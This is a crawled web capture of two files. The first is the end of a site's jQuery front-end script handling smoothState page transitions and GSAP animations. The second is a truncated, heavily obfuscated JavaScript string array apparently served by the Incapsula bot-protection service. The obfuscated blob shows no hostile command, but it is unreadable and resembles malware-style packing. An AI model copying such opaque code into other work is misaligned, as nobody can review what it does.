    // $('#transition-wrapper-loader svg rect#_25').attr("class", "color-change-2x-1");








    /**************************************************************/
    /***   FADE OUT HERO NAV IMAGES ON SINGLE STORY PAGE        ***/
    /**************************************************************/

    // .fade-out

    // $('body.page-template-page-story #story-hero-images').addClass('fade-out');





    } // pageScripts ends

    pageScripts();




    // var waypoints = $('.waypoint').waypoint(function(direction) {


    //   //console.log(this.element + ' hit');
    //   $(this.element).addClass('fadeInUp');
    //   this.destroy();

    //  }, {
    //    offset: '80%'
    //  })


    /************************************************************/
    /***     SIGN-UP IFRAME REVEAL                            ***/
    /************************************************************/
    
    $("#trigger").click(function(){
        $("body").toggleClass("reveal_signup");
    });




    /**************************************************************/
    /***   TESTING SMOOTH STATE                                 ***/
    /**************************************************************/

    // alert('tesing branches!');

    if($ajaxDisabled){
      // do something
      return;
    } else {


      // SmoothState fix for SVG hrefs...
      $('.js-svg-anchor').click(function(){
        $thelink = $(this).data('src');
        smoothState.load($thelink);
      });


      $(function() {
        $('#js-smoothstate').smoothState();
      });

      $container = '.off-canvas-wrapper-inner';
      $ssTransition = 'normal'; // standard transition, some pages it's different... 

      var $page = $('#js-smoothstate'),
       options = {
         debug: true,
         prefetch: true,
         blacklist: '.js-no-smoothState',
         repeatDelay: 500, // stopping double clicks
         cacheLength: 2,
         onBefore: function($anchor, $container) {
            // transitions between pages, developed from: https://gist.github.com/bfncs/90ae0de3174e608465f6
            console.log($anchor);
            // console.log($container);
            $target = $anchor.data('target');
            
            // logic - what current page, what target page, what anim...
            if( $('body').hasClass('page-template-page-story-parent') && $target == 'story-single-era' ) {
              $ssTransition = 'shrink-story-nav';
              console.log('Story parent to Story Single..');
            }

            // logic - what current page, what target page, what anim...
            if( $('body').hasClass('page-template-page-story') && $target == 'story' ) {
              $ssTransition = 'expand-story-nav';
              console.log('Story single back to Story Parent..');
            }

            // logic - what current page, what target page, what anim...
            if( $('body').hasClass('page-template-page-story') && $target == 'story-single-era' ) {
              $ssTransition = 'story-to-story';
              console.log('Story single  to another Story Single ..');
            }



             // var current = $('[data-viewport]').first().data('viewport'),
             //     target = $anchor.data('target');
             // current = current ? current : 0;
             // target = target ? target : 0;
             // if (current === target) {
             //     transition = 'fade';
             // } else if (current < target) {
             //     transition = 'moveright';
             // } else {
             //     transition = 'moveleft';
             // }


         },
         onStart: {
           duration: 800, // Duration of our animation
           render: function ($container) {

             // Add your CSS animation reversing class
             $container.addClass('is-exiting');
             
             // close off-canvas - if on mobile & using nav, need to fire this
             $('.off-canvas').foundation('close');


             // transition
              if ($ssTransition == 'shrink-story-nav'){
                // Story parent to Story Single..
                $('body').addClass('shrink-story-nav');

              } else if ($ssTransition == 'expand-story-nav') {
                // Story single to Story parent..

                $('body').addClass('story-navigation-is-open');

              } else if ($ssTransition == 'story-to-story') {
                // Story single to Story Single..

              } else {
                // normal page transition

                // TEMP GSAP
                // TweenMax.to($container, 0.5, {x: '-100%'});
                // TweenMax.to($container, 0.5, {opacity: 0});




                // /**************************************************************/
                // /***   PAGE TRANSITION TESTING                              ***/
                // /**************************************************************/

                $transitionClip    = $('#transition-clip');
                $transitionLogo    = $('#transition-logo svg');
                $transitionLoader  = $('#transition-wrapper-loader')
                $transitionWrapper = $('#transition-wrapper');
                

                //- ISSUE FIX: #8
                //- ajax preloader height on mobile8
                //$windowHeight      = $(window).innerHeight();
                $windowHeight      = $(window).height()+70; // account for change in ios after scroll
                $windowWidth       = $(window).innerWidth();
                $halfWindowWidth   = ($windowWidth/2);
                //console.log("Dan h1 "+ $windowHeight);

                var $tl_pageTransition = new TimelineMax({
                  // repeat:-1,
                  // yoyo: true,
                  // paused: true,
                });

                $tl_pageTransition
                  .fromTo($transitionClip,      0.8, {clip:'rect(0px, 0px, '+$windowHeight+'px, 0px)'},  {clip:'rect(0px, '+$windowWidth+'px, '+$windowHeight+'px, 0px)', ease: Expo.easeOut}, 'show')
                  .fromTo($transitionLogo,      0.8, {x:-100, opacity:0},  {x:0, opacity:1, ease: Expo.easeOut}, 'show')
                  .fromTo($transitionLoader,    0.8, {opacity:0},           {opacity:1, ease: Expo.easeOut}, 'show')
                  .fromTo($transitionWrapper,   0.4, {        opacity:0},  {x:0, opacity:1, ease: Expo.easeOut}, 'show')
                  
                  // .to($thisimg,     1.5, {x:'+=100%', ease: Expo.easeOut}, 'show')
                  // .to($thisrect,    1.5, {x:'+=110%', ease: Expo.easeOut}, 'show')
                ;

              }

             



           }
         },
         onReady: {
           duration: 0,
           render: function ($container, $newContent) {
             // Remove your CSS animation reversing class
             $container.removeClass('is-exiting');
             // Inject the new content
             $container.html($newContent);

                //// UPDATE BODY CLASSES ////

                // https://github.com/miguel-perez/smoothState.js/issues/103
                //Get the the ajax response
                url = smoothState.href;
                doc = smoothState.cache[url].doc;
                
                // # 2. Make the doc pretty with htmlDoc so we can use it
                // #    Comment: link to htmlDoc: https://gist.github.com/cowboy/742952#file-jquery-ba-htmldoc-js
                // #    You would have to add that yourself. 
                $html  = $.htmlDoc(doc);
                
                // # 3. Let's store the things we want to update in a object
                meta = {};
                meta.bodyId       = $html.find( 'body' ).attr( 'id' ); // # get the id
                meta.bodyClasses  = $html.find( 'body' ).attr( 'class' ); // # get the classes
                meta.bodyCSS      = $html.find( 'body' ).attr( 'style' ); // # get the styles
                
                // # 4. Update body ID, classes and style
                $('body').removeClass().addClass(meta.bodyClasses);
                $('body').attr('id', meta.bodyId);
                $('body').attr('style', meta.bodyCSS);

                // # onReady Callback
                // @onReady()

                //// UPDATE BODY CLASSES ENDS /////


              // transition
               if ($ssTransition == 'shrink-story-nav'){
                 // Story parent to Story Single..
                 
               } else if ($ssTransition == 'expand-story-nav') {
                 // Story single to Story parent..

               } else if ($ssTransition == 'story-to-story') {
                 // Story single to Story Single..

               } else {
                 // normal page transition

                // updateStoryBodyClasses();

                // TEMP GSAP
                // TweenMax.fromTo($container, 0.5, {x: '100%'}, {x: '0%'});
                // TweenMax.to($container, 0.5, {opacity: 1});

                // TweenMax.to($transitionClip, 1, {clip:'rect( 0px, '+$windowWidth+'px '+$windowHeight+'px, '+$windowWidth+'px)', ease: Expo.easeOut} );
                // TweenMax.fromTo($transitionClip, 0.8, {clip:'rect(0px, 0px, '+$windowHeight+'px, 0px)'},  {clip:'rect(0px, '+$windowWidth+'px, '+$windowHeight+'px, 0px)'});

                var $tl_pageTransition = new TimelineMax({
                  // repeat:-1,
                  // yoyo: true,
                  // paused: true,
                });

                $tl_pageTransition
                  .to($transitionClip,      0.8, {clip:'rect( 0px, '+$windowWidth+'px '+$windowHeight+'px, '+$windowWidth+'px)', ease: Expo.easeIn}, 'show')
                  .to($transitionLogo,      0.8, {x:100, opacity:0, ease: Expo.easeIn}, 'show')
                  .to($transitionLoader,      0.8, {opacity:0, ease: Expo.easeIn}, 'show')

                  // .to($transitionWrapper,   0.8, {      opacity:0, ease: Expo.easeIn}, 'show')
                  // .to($thisimg,     1.5, {x:'+=100%', ease: Expo.easeOut}, 'show')
                  // .to($thisrect,    1.5, {x:'+=110%', ease: Expo.easeOut}, 'show')
                ;

              }
            //console.log('ready');


           }
         },
         onAfter: function() {

              pageScripts(); // re-init app.js scripts
              $(document).foundation(); // re-init Foundation
              $ssTransition = 'normal'; //reset to normal

              console.log('all done!');
              //$(document).foundation('equalizer','reflow');
              setTimeout(function(){ 
                Foundation.reInit('equalizer');
              }, 1000);

              // remove page transition timeline
              // $tl_pageTransition.remove();
          }
       },
       smoothState = $page.smoothState(options).data('smoothState');


    }


  }



  /************************************************************/
  /***          WOW ANIMATIONS                          ***/
  /************************************************************/
  // new WOW().init();

//   function fireAnimations() {
//       /*---------------------------------------------- 
//           G E N E R A L   A N I M A T I O N S
//       ------------------------------------------------*/
//       $('.tcc-animation').each(function() {
//         if ($(window).width() > 700) {
//           var visible = $(this).visible(true);
//           var delay = $(this).attr("data-delay");
//           if (!delay) { delay = 0; }
//           if (jQuery(this).hasClass( "animated" )) {} 
//           else if (visible) {
//             $(this).delay(delay).queue(function(){$(this).addClass('animated')});
//           }
//         } else {
//           $(this).addClass('animated');  
//         }
//       });

//   };
//   $( window ).scroll(function() {
//     fireAnimations();
//   });
//   fireAnimations();







 }(window.jQuery);


 





--- FILE ---
content_type: application/javascript
request_url: https://www.beegees.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=699618883
body_size: 19463
content:
var _0x8979=['\x48\x63\x4b\x6b\x77\x35\x33\x44\x6a\x30\x70\x51','\x77\x72\x45\x6d\x4f\x63\x4f\x4c\x77\x6f\x38\x50','\x61\x31\x33\x43\x72\x4d\x4f\x46\x58\x6c\x49\x3d','\x77\x35\x76\x43\x69\x63\x4b\x6e\x77\x71\x4c\x43\x72\x6a\x7a\x43\x73\x31\x4e\x4e','\x4c\x38\x4f\x2f\x52\x68\x58\x43\x71\x38\x4b\x79','\x59\x55\x54\x43\x6a\x38\x4b\x30\x77\x34\x4c\x44\x75\x4d\x4b\x58\x77\x72\x76\x44\x72\x63\x4f\x64\x77\x36\x4e\x4a','\x77\x6f\x52\x6e\x5a\x73\x4b\x62\x77\x34\x44\x44\x6d\x67\x3d\x3d','\x4f\x30\x38\x6d\x57\x46\x50\x44\x73\x63\x4b\x39\x77\x37\x62\x43\x6c\x55\x58\x44\x74\x41\x3d\x3d','\x77\x71\x5a\x66\x51\x6a\x41\x59\x77\x34\x6f\x3d','\x77\x34\x2f\x44\x72\x56\x64\x77\x77\x70\x67\x72\x50\x78\x37\x43\x72\x63\x4b\x56\x77\x71\x66\x44\x6b\x73\x4f\x64','\x43\x6c\x74\x6f\x77\x37\x74\x42\x77\x6f\x34\x3d','\x5a\x52\x39\x6a\x77\x36\x4d\x34\x5a\x53\x58\x44\x6f\x55\x30\x6a\x56\x56\x46\x47\x77\x71\x41\x4f\x42\x4d\x4b\x7a\x4c\x63\x4b\x74\x77\x35\x56\x68\x58\x33\x30\x3d','\x77\x70\x2f\x43\x6d\x45\x30\x74\x77\x37\x55\x6f\x56\x67\x30\x69\x55\x46\x49\x42\x4f\x4d\x4f\x59\x77\x72\x52\x58\x77\x6f\x30\x36\x77\x34\x37\x44\x74\x4d\x4f\x76\x64\x41\x3d\x3d','\x77\x72\x50\x43\x74\x4d\x4b\x78\x77\x34\x72\x44\x6f\x73\x4b\x53\x77\x72\x44\x43\x76\x58\x50\x43\x71\x63\x4b\x42\x5a\x68\x73\x63\x77\x35\x50\x44\x75\x55\x74\x53\x43\x4d\x4b\x64\x77\x72\x7a\x44\x71\x31\x46\x51\x50\x47\x6e\x43\x74\x43\x4e\x6f\x77\x36\x77\x3d','\x59\x63\x4f\x6f\x55\x33\x63\x2f\x77\x70\x45\x3d','\x58\x69\x39\x35\x77\x34\x63\x76\x64\x54\x6a\x44\x70\x56\x6f\x79\x54\x6d\x46\x62\x77\x6f\x41\x54\x41\x38\x4b\x33\x4b\x38\x4b\x64\x77\x35\x39\x6a','\x61\x6b\x72\x43\x70\x73\x4f\x44\x52\x30\x54\x44\x68\x41\x6e\x44\x68\x73\x4b\x64\x77\x71\x73\x49\x51\x32\x48\x43\x6b\x6b\x7a\x43\x6a\x31\x37\x43\x72\x73\x4b\x38\x77\x70\x6c\x36\x4a\x51\x39\x4c\x77\x72\x45\x6a\x77\x35\x2f\x44\x75\x73\x4f\x6e\x49\x38\x4f\x76\x63\x7a\x48\x44\x67\x56\x6a\x43\x73\x41\x3d\x3d','\x77\x37\x6b\x47\x63\x46\x5a\x75\x43\x67\x3d\x3d','\x4a\x52\x4e\x71\x77\x34\x45\x53\x63\x44\x6e\x44\x71\x45\x59\x78\x55\x46\x39\x62\x77\x70\x59\x56\x42\x63\x4b\x33\x4f\x63\x4b\x71\x77\x34\x39\x75\x59\x45\x4d\x53\x77\x6f\x52\x47\x54\x51\x73\x3d','\x77\x6f\x42\x36\x77\x72\x67\x41\x48\x56\x45\x38\x77\x71\x78\x53\x77\x34\x4e\x4e\x77\x37\x77\x4e\x4e\x41\x4d\x3d','\x47\x55\x5a\x7a\x77\x37\x74\x63\x77\x70\x4a\x53','\x77\x71\x4c\x44\x75\x77\x74\x30\x77\x72\x70\x75\x77\x36\x33\x44\x6c\x38\x4b\x4e\x77\x70\x44\x43\x73\x68\x39\x59\x77\x37\x41\x3d','\x77\x70\x62\x43\x75\x79\x6c\x65\x77\x37\x6e\x44\x6d\x77\x3d\x3d','\x64\x73\x4f\x31\x53\x33\x45\x69\x77\x70\x41\x49','\x46\x73\x4f\x41\x4f\x38\x4f\x45\x64\x57\x52\x54\x50\x6c\x67\x44\x56\x63\x4b\x70\x77\x37\x58\x44\x75\x77\x3d\x3d','\x50\x6d\x4c\x43\x76\x52\x78\x66\x4b\x67\x3d\x3d','\x4a\x77\x6a\x44\x6d\x78\x56\x56\x54\x6d\x67\x3d','\x77\x6f\x31\x4f\x55\x32\x4a\x73\x59\x38\x4b\x52\x77\x37\x37\x44\x69\x53\x48\x44\x70\x41\x3d\x3d','\x64\x33\x50\x44\x72\x4d\x4f\x75\x41\x63\x4b\x43\x77\x35\x66\x44\x6d\x73\x4b\x39\x4b\x41\x6b\x62\x77\x6f\x30\x3d','\x77\x70\x2f\x43\x71\x73\x4b\x67','\x41\x73\x4f\x33\x58\x4d\x4b\x69\x63\x63\x4f\x42\x66\x73\x4f\x78\x77\x37\x2f\x44\x6d\x51\x51\x77\x44\x4d\x4f\x50\x65\x43\x62\x44\x72\x63\x4f\x4a','\x61\x4d\x4b\x35\x51\x73\x4f\x37\x77\x35\x67\x3d','\x4b\x58\x62\x44\x6e\x41\x3d\x3d','\x4c\x48\x50\x43\x75\x67\x74\x45\x4c\x6e\x63\x33\x77\x71\x38\x37\x77\x6f\x67\x43\x77\x34\x45\x48\x77\x6f\x7a\x43\x73\x73\x4b\x63','\x4e\x7a\x66\x44\x6f\x38\x4f\x57\x57\x67\x3d\x3d','\x77\x71\x35\x45\x59\x6c\x64\x74\x65\x63\x4b\x61\x77\x37\x51\x3d','\x77\x37\x49\x66\x62\x30\x78\x39\x47\x4d\x4f\x2b\x77\x70\x77\x36\x77\x71\x72\x43\x75\x4d\x4f\x59\x77\x36\x44\x43\x69\x56\x70\x73\x52\x63\x4b\x79','\x62\x38\x4b\x39\x43\x4d\x4b\x38\x77\x34\x73\x44\x77\x70\x7a\x44\x6b\x41\x3d\x3d','\x77\x72\x6e\x43\x75\x73\x4b\x6b\x77\x35\x62\x44\x71\x4d\x4b\x57\x77\x71\x72\x43\x70\x69\x2f\x44\x6d\x4d\x4b\x78\x59\x68\x30\x4f\x77\x34\x49\x3d','\x48\x73\x4f\x66\x4e\x38\x4f\x57\x59\x51\x3d\x3d','\x43\x38\x4f\x36\x52\x63\x4b\x70\x64\x38\x4f\x4d\x58\x73\x4f\x32\x77\x36\x54\x43\x68\x46\x70\x69\x42\x63\x4f\x4e\x63\x69\x66\x44\x75\x4d\x4f\x4d\x48\x6e\x34\x3d','\x41\x4d\x4f\x6a\x57\x73\x4b\x7a\x5a\x4d\x4f\x65','\x5a\x38\x4f\x2f\x56\x47\x6f\x75\x77\x6f\x45\x5a\x53\x47\x6c\x4d','\x63\x4d\x4b\x35\x57\x4d\x4f\x6e\x77\x35\x72\x44\x74\x63\x4f\x4a\x42\x73\x4f\x6f\x77\x6f\x6e\x43\x69\x38\x4f\x6f\x4b\x30\x68\x65\x56\x32\x6c\x63\x77\x36\x39\x54\x77\x37\x4a\x6d\x77\x70\x51\x3d','\x63\x73\x4f\x78\x56\x6e\x45\x75','\x41\x63\x4f\x75\x65\x51\x3d\x3d','\x50\x6a\x62\x43\x72\x57\x72\x43\x6a\x7a\x78\x72\x77\x70\x34\x3d','\x51\x38\x4b\x76\x46\x38\x4b\x61\x77\x34\x51\x57\x77\x34\x48\x44\x69\x45\x51\x2f\x42\x7a\x6a\x43\x6d\x52\x77\x30\x61\x73\x4b\x7a\x63\x4d\x4f\x6f\x5a\x38\x4f\x32\x57\x73\x4b\x54\x77\x71\x76\x44\x6d\x54\x59\x3d','\x77\x72\x50\x44\x74\x67\x68\x6a\x77\x72\x34\x3d','\x77\x35\x77\x2f\x5a\x52\x30\x35\x65\x38\x4b\x79','\x77\x71\x6b\x69\x4a\x73\x4f\x5a','\x4e\x57\x2f\x43\x75\x51\x31\x4f\x4b\x78\x67\x3d','\x50\x63\x4b\x4e\x56\x54\x4a\x6a\x77\x72\x34\x3d','\x63\x6e\x2f\x44\x73\x38\x4f\x2f\x42\x38\x4b\x48\x77\x70\x7a\x43\x6e\x63\x4f\x76\x4f\x68\x39\x4f\x77\x37\x50\x44\x6f\x63\x4b\x55\x62\x48\x54\x43\x6d\x58\x54\x44\x72\x67\x3d\x3d','\x77\x34\x62\x44\x6e\x4d\x4f\x64\x77\x35\x50\x43\x6b\x77\x3d\x3d','\x50\x53\x4c\x43\x74\x32\x6a\x43\x69\x41\x70\x6c\x77\x70\x2f\x44\x6c\x57\x63\x3d','\x49\x42\x50\x44\x6d\x68\x4a\x66\x53\x6a\x56\x77\x65\x46\x76\x43\x71\x4d\x4f\x6e\x57\x63\x4f\x4e\x77\x36\x4e\x6f\x48\x6b\x54\x44\x6b\x54\x38\x44','\x64\x73\x4f\x6a\x46\x6c\x33\x44\x73\x77\x3d\x3d','\x48\x42\x50\x44\x6f\x67\x3d\x3d','\x47\x42\x41\x5a\x51\x38\x4b\x4b\x77\x35\x78\x72\x4c\x67\x68\x47\x4a\x67\x3d\x3d','\x65\x55\x7a\x43\x71\x38\x4f\x53\x52\x56\x62\x43\x68\x43\x72\x43\x6a\x63\x4f\x62\x77\x6f\x38\x67\x63\x6c\x76\x43\x6e\x56\x76\x43\x6a\x6b\x62\x43\x6f\x63\x4b\x2b\x77\x70\x39\x4b\x50\x78\x56\x51\x77\x71\x51\x39\x77\x34\x4d\x3d','\x41\x42\x2f\x44\x6c\x6a\x46\x38\x62\x33\x35\x78\x61\x55\x72\x43\x76\x38\x4f\x38\x66\x38\x4f\x50\x77\x34\x6c\x67\x47\x45\x54\x43\x69\x58\x70\x48','\x64\x38\x4f\x72\x46\x45\x7a\x44\x75\x63\x4f\x76\x77\x35\x6a\x44\x6c\x41\x72\x44\x76\x63\x4f\x48\x46\x6e\x6f\x79\x77\x70\x52\x61\x55\x63\x4f\x75\x57\x33\x54\x43\x74\x4d\x4f\x77\x77\x70\x37\x43\x68\x41\x6a\x43\x74\x63\x4f\x75\x53\x4d\x4f\x36','\x77\x6f\x2f\x43\x68\x73\x4f\x51\x77\x6f\x56\x45','\x52\x6c\x6f\x7a\x77\x71\x64\x4e\x64\x38\x4f\x7a\x77\x36\x51\x37\x59\x41\x73\x3d','\x77\x37\x7a\x43\x67\x73\x4b\x6e\x77\x36\x34\x6b\x77\x72\x41\x73\x77\x36\x51\x3d','\x77\x72\x76\x44\x75\x38\x4b\x35\x55\x73\x4f\x5a\x77\x35\x4d\x70\x41\x38\x4b\x4c\x77\x34\x46\x7a\x50\x4d\x4b\x50\x61\x69\x72\x44\x6b\x63\x4b\x62\x77\x34\x6a\x44\x69\x6c\x4c\x43\x75\x38\x4b\x35\x77\x72\x37\x43\x75\x4d\x4b\x63\x77\x6f\x2f\x44\x72\x77\x44\x43\x72\x63\x4f\x52\x4b\x56\x62\x44\x6a\x4d\x4f\x48\x42\x6d\x44\x43\x76\x67\x44\x43\x73\x4d\x4b\x35\x4f\x69\x48\x44\x6e\x6d\x50\x44\x72\x38\x4f\x5a\x77\x6f\x76\x44\x68\x6a\x72\x43\x6e\x38\x4b\x30\x62\x4d\x4f\x6b\x77\x36\x62\x44\x71\x6b\x39\x6d\x59\x63\x4f\x37\x64\x4d\x4f\x31\x77\x6f\x37\x44\x6d\x38\x4f\x43\x77\x35\x68\x47\x77\x72\x2f\x44\x76\x48\x54\x43\x76\x4d\x4f\x79\x77\x6f\x5a\x70\x77\x70\x2f\x44\x74\x63\x4b\x2b\x77\x6f\x44\x44\x73\x63\x4f\x67\x77\x6f\x2f\x43\x70\x73\x4f\x5a\x5a\x51\x59\x3d','\x43\x47\x59\x4f','\x58\x4d\x4b\x64\x54\x51\x3d\x3d','\x65\x63\x4b\x6a\x47\x63\x4b\x61\x77\x34\x45\x4c\x77\x6f\x48\x44\x68\x6b\x55\x3d','\x77\x34\x51\x76\x65\x67\x77\x31\x5a\x73\x4b\x64\x77\x6f\x34\x3d','\x77\x72\x51\x69\x4c\x63\x4f\x5a\x77\x70\x51\x4a\x77\x35\x37\x43\x69\x41\x3d\x3d','\x4f\x52\x58\x44\x6b\x42\x4d\x3d','\x4f\x53\x42\x7a\x77\x72\x66\x43\x67\x4d\x4f\x6d\x77\x71\x31\x6e\x77\x34\x7a\x43\x6c\x31\x77\x79\x77\x72\x67\x51\x77\x36\x37\x43\x69\x63\x4f\x56\x77\x37\x33\x43\x6d\x4d\x4f\x4d\x42\x67\x3d\x3d','\x45\x6d\x72\x43\x6a\x38\x4f\x63\x77\x35\x6f\x6f\x77\x36\x56\x56\x77\x70\x4d\x31\x4d\x79\x63\x3d','\x77\x71\x44\x44\x6f\x51\x56\x36\x77\x37\x56\x32\x77\x71\x7a\x44\x74\x73\x4b\x63\x77\x70\x50\x43\x72\x68\x68\x4e\x77\x72\x33\x44\x74\x67\x6f\x54\x77\x71\x4a\x51\x45\x53\x33\x44\x6a\x41\x3d\x3d','\x77\x71\x78\x4b\x58\x56\x5a\x36','\x44\x6e\x76\x44\x74\x38\x4b\x64\x77\x72\x68\x53\x77\x71\x51\x73','\x4a\x73\x4f\x69\x51\x51\x48\x43\x71\x38\x4b\x70','\x77\x71\x77\x6d\x4b\x63\x4f\x44\x77\x70\x6f\x48\x77\x34\x54\x43\x6c\x4d\x4f\x71\x77\x35\x4a\x6b\x48\x6e\x33\x43\x6c\x6a\x2f\x43\x67\x6e\x34\x37\x77\x71\x54\x43\x69\x6d\x46\x4d\x55\x73\x4f\x52','\x77\x6f\x5a\x70\x77\x72\x73\x57\x48\x51\x3d\x3d','\x44\x45\x78\x76\x77\x36\x5a\x51\x77\x70\x35\x49\x77\x6f\x56\x54\x64\x41\x3d\x3d','\x4f\x33\x2f\x43\x76\x67\x3d\x3d','\x41\x63\x4f\x2b\x52\x63\x4b\x70\x63\x38\x4f\x49\x66\x73\x4f\x67\x77\x36\x62\x44\x6a\x77\x3d\x3d','\x77\x36\x63\x31\x43\x6d\x58\x44\x6a\x4d\x4f\x31\x4a\x57\x45\x3d','\x77\x70\x4a\x38\x66\x63\x4b\x4e\x77\x35\x48\x44\x68\x79\x6a\x43\x68\x38\x4f\x39\x4e\x73\x4b\x4b\x54\x67\x3d\x3d','\x57\x4d\x4b\x57\x52\x38\x4f\x4a\x77\x35\x67\x3d','\x77\x72\x52\x4f\x54\x7a\x63\x45','\x77\x37\x76\x43\x6a\x73\x4b\x47\x77\x37\x38\x7a\x77\x72\x64\x73\x77\x36\x73\x48\x77\x70\x2f\x44\x73\x33\x56\x68','\x77\x37\x67\x47\x77\x72\x6a\x44\x6b\x63\x4b\x71','\x4d\x33\x2f\x43\x76\x51\x68\x44\x4c\x51\x3d\x3d','\x48\x33\x76\x44\x68\x63\x4b\x5a\x77\x71\x4d\x3d','\x77\x70\x7a\x43\x6e\x38\x4f\x56\x77\x6f\x4e\x56\x53\x51\x3d\x3d','\x46\x4d\x4f\x44\x4e\x63\x4f\x57\x66\x56\x63\x72\x4b\x31\x67\x46\x55\x4d\x4b\x31\x77\x35\x4c\x44\x6f\x41\x35\x46','\x4f\x44\x64\x35\x77\x72\x48\x43\x6d\x63\x4f\x77','\x64\x46\x37\x43\x69\x4d\x4b\x69\x77\x34\x4c\x44\x69\x63\x4b\x32\x77\x71\x62\x44\x72\x38\x4f\x39\x77\x36\x35\x61\x77\x71\x4c\x44\x76\x63\x4f\x76','\x48\x32\x7a\x44\x6a\x63\x4b\x61\x77\x72\x35\x49','\x77\x70\x7a\x44\x75\x38\x4b\x42\x57\x38\x4f\x65\x77\x37\x41\x31\x52\x4d\x4b\x49\x77\x34\x74\x6d\x4b\x38\x4b\x6b\x5a\x58\x6e\x44\x6b\x63\x4b\x49\x77\x35\x50\x44\x69\x6c\x2f\x43\x72\x63\x4b\x34','\x77\x36\x5a\x54\x4d\x6b\x77\x73\x77\x36\x41\x3d','\x77\x72\x4c\x44\x76\x67\x70\x79\x77\x72\x52\x31\x77\x36\x33\x44\x72\x63\x4b\x68\x77\x71\x58\x43\x67\x7a\x4e\x6b\x77\x34\x72\x43\x6e\x47\x67\x2b\x77\x70\x52\x74','\x77\x6f\x33\x43\x6f\x38\x4b\x34\x63\x55\x67\x74','\x77\x34\x44\x43\x70\x4d\x4b\x77\x77\x35\x34\x54\x77\x70\x63\x64\x77\x34\x41\x75\x77\x72\x66\x44\x68\x30\x34\x3d','\x77\x72\x52\x4b\x52\x30\x70\x34\x63\x63\x4b\x41\x77\x37\x7a\x44\x6d\x57\x50\x44\x73\x4d\x4b\x6a\x77\x37\x68\x38\x77\x35\x2f\x44\x75\x38\x4b\x36\x43\x47\x48\x44\x71\x73\x4f\x54\x62\x4d\x4b\x50\x4b\x4d\x4b\x59\x77\x70\x58\x44\x6b\x63\x4b\x78\x4a\x51\x3d\x3d','\x77\x70\x64\x2b\x59\x38\x4b\x64\x77\x35\x45\x3d','\x77\x71\x72\x44\x6a\x78\x77\x3d','\x77\x34\x62\x44\x71\x31\x64\x55\x77\x72\x6b\x6d\x49\x42\x62\x43\x76\x77\x3d\x3d','\x77\x70\x78\x74\x77\x72\x6b\x45\x44\x45\x6f\x3d','\x4a\x4d\x4f\x6d\x57\x51\x2f\x43\x75\x4d\x4b\x67\x77\x70\x5a\x7a\x77\x71\x76\x44\x72\x6e\x35\x5a\x77\x72\x73\x4f\x41\x73\x4b\x58\x4e\x55\x4d\x38\x77\x35\x31\x45\x56\x73\x4b\x34\x66\x73\x4f\x4a\x77\x34\x66\x43\x6f\x51\x3d\x3d','\x77\x6f\x58\x43\x6f\x69\x78\x59\x77\x36\x67\x3d','\x77\x70\x44\x43\x6c\x73\x4b\x5a','\x77\x34\x44\x44\x6b\x63\x4f\x45\x77\x34\x48\x43\x6e\x38\x4f\x4b\x77\x71\x59\x3d','\x65\x38\x4b\x6b\x45\x38\x4b\x62\x77\x34\x67\x56\x77\x34\x48\x44\x68\x45\x30\x70\x46\x6e\x48\x43\x67\x69\x45\x79\x5a\x38\x4b\x76','\x41\x33\x77\x6e\x55\x31\x58\x44\x74\x63\x4b\x64\x77\x37\x50\x43\x6e\x55\x51\x3d','\x46\x48\x58\x44\x6b\x73\x4b\x41\x77\x71\x31\x61\x77\x72\x34\x6b\x46\x4d\x4b\x6e\x61\x73\x4f\x64\x51\x48\x78\x61\x77\x34\x6a\x43\x71\x56\x38\x2b\x77\x35\x76\x44\x68\x31\x72\x43\x6d\x67\x6e\x43\x72\x4d\x4b\x2b\x77\x36\x7a\x43\x6f\x73\x4b\x79\x77\x70\x4c\x44\x69\x44\x77\x43\x42\x73\x4b\x5a\x77\x34\x62\x44\x68\x77\x4c\x43\x69\x67\x3d\x3d','\x77\x71\x45\x41\x63\x63\x4b\x53\x41\x77\x3d\x3d','\x64\x41\x4e\x72\x77\x35\x41\x4d\x64\x69\x2f\x44\x6f\x6c\x67\x54\x58\x55\x70\x4a','\x77\x36\x46\x5a\x4f\x6c\x45\x38\x77\x36\x41\x3d','\x49\x79\x54\x44\x72\x73\x4f\x4e\x57\x77\x3d\x3d','\x77\x71\x31\x47\x58\x53\x6f\x4c\x77\x35\x6a\x44\x69\x69\x50\x44\x74\x4d\x4b\x52\x41\x63\x4f\x7a\x45\x47\x5a\x44\x62\x4d\x4b\x75\x77\x36\x50\x43\x6d\x58\x4c\x43\x6e\x48\x33\x43\x6e\x6c\x39\x70\x77\x37\x72\x43\x68\x45\x44\x43\x6d\x38\x4f\x73\x57\x30\x58\x43\x76\x73\x4b\x46\x54\x4d\x4f\x61\x4f\x38\x4b\x4a\x77\x6f\x63\x3d','\x44\x48\x58\x44\x69\x4d\x4b\x63\x77\x71\x38\x3d','\x4e\x43\x58\x44\x71\x73\x4f\x52\x66\x6e\x58\x43\x70\x4d\x4b\x73\x77\x34\x30\x77\x77\x36\x62\x43\x72\x63\x4b\x6d','\x77\x6f\x4e\x74\x62\x73\x4b\x47\x77\x35\x44\x44\x6d\x67\x3d\x3d','\x77\x35\x4c\x44\x6a\x38\x4f\x51\x77\x34\x6a\x43\x6b\x67\x3d\x3d','\x77\x35\x77\x72\x66\x68\x59\x37\x61\x4d\x4b\x48\x77\x70\x4c\x44\x68\x7a\x41\x66\x77\x36\x66\x44\x67\x58\x58\x44\x6a\x6c\x7a\x44\x71\x38\x4b\x66\x66\x73\x4b\x34\x77\x37\x50\x44\x69\x32\x64\x39\x41\x73\x4f\x61\x4b\x63\x4b\x6f\x5a\x63\x4f\x4e\x59\x68\x42\x5a\x52\x69\x59\x50\x77\x34\x66\x43\x6c\x38\x4f\x64','\x4a\x4d\x4b\x62\x58\x69\x64\x57\x77\x72\x48\x44\x75\x79\x70\x57\x77\x6f\x73\x37\x77\x6f\x76\x44\x6d\x51\x3d\x3d','\x4d\x43\x58\x43\x6f\x6d\x50\x43\x6e\x69\x34\x3d','\x77\x6f\x4e\x74\x62\x73\x4b\x47\x77\x35\x41\x3d','\x59\x45\x54\x43\x73\x38\x4f\x66\x54\x55\x44\x44\x6e\x68\x4c\x43\x6d\x73\x4b\x58\x77\x72\x67\x41\x56\x56\x6e\x43\x6d\x6c\x48\x43\x6d\x47\x2f\x44\x72\x38\x4b\x64\x77\x70\x46\x71\x49\x68\x52\x58\x77\x71\x34\x6a\x77\x34\x50\x43\x72\x4d\x4f\x42\x48\x63\x4f\x45\x65\x33\x4c\x44\x74\x33\x44\x43\x71\x56\x